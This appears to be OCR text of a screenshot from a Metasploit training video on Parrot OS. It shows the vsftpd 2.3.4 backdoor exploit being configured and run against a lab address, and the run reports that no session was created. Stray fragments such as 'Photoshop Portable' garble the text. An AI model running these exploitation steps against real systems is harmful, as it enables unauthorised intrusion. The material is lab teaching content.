 Applications Places System Tue Nov 14, 00:17No Indicators
Parrot Terminal
File Edit View Search Terminal Help
Compatible Payloads
===================
Name Disclosure Date Rank Description
---- --------------- ---- -----------
cmd/unix/interact normal Unix Command, Interact with Established Connection
msf exploit(vsftpd_234_backdoor) > set payload cmd/unix/interact
payload => cmd/unix/interact
msf exploit(vsftpd_234_backdoor) > options
Module options (exploit/unix/ftp/vsftpd_234_backdoor):
Name Current Setting Required Description
---- --------------- -------- -----------
RHOST 192.168.122.223 yes The target address
RPORT 21 yes The target port (TCP)
Payload options (cmd/unix/interact):
Name Current Setting Required Description
---- --------------- -------- -----------
Photoshop Portable
Exploit target:
Id Name
-- ----
0 Automatic
msf exploit(vsftpd_234_backdoor) > run
[*] 192.168.122.223:21 - Banner: 220 (vsFTPd 2.3.4)
[*] 192.168.122.223:21 - USER: 331 Please specify the password.
[*] Exploit completed, but no session was created.
msf exploit(vsftpd_234_backdoor) > explo
[Virtual Machine Manag... ...The 4th - الهرم الرابع (5)] [vokoscreen 2.5.0] Parrot Terminal zzz Udemy